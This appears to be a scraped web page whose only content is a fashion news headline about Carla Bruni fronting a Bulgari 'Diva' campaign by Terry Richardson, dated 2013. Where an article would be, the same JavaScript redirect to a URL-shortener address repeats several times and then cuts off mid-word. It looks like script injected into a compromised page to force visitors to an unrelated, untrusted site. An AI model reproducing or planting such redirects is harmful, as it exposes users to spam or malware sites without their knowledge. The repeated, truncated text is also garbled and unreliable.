
Carla Bruni Fronts Bulgari ‘Diva’ Campaign by Terry
Richardson
July 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...